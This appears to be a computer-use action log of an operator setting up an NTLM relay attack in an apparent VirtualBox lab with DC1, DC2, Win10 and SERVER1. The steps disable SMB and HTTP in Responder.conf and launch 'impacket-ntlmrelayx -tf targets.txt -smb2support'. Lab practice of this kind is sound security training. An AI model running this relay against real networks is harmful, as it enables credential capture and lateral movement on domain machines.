
mouse_move(1110, 521)
scroll(1111, 523, down, 5)
- Stop Responder and open /etc/responder/Responder.conf in nano
key(ctrl+c)

key(Up)

key(Down)
text(nano)

key(Right)
key(Return)

- Set SMB and HTTP to Off in Responder.conf and save the file
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Up)
key(Up)
key(Up)
key(End)
key(BackSpace)
key(BackSpace)
text(Off)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(Down)
key(BackSpace)

key(BackSpace)
text(Off)
key(ctrl+x)

key(y)
key(Return)

- Enter impacket-ntlmrelayx -tf targets.txt -smb2support in the second tab, then start nano targets.txt in the first
click(159, 94)

text(impacket-ntlm)
key(ctrl+Right)

text(-tf )
text(targets.txt smb2support)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
text(-)

click(74, 95)
text(nano targ)
key(Tab)
- Open targets.txt and check DC1, DC2, Win10 and SERVER1 in VirtualBox Manager
key(Return)

click(733, 617)

click(111, 186)
click(111, 221)

click(112, 305)
click(1029, 8)

click(734, 612)
click(225, 266)
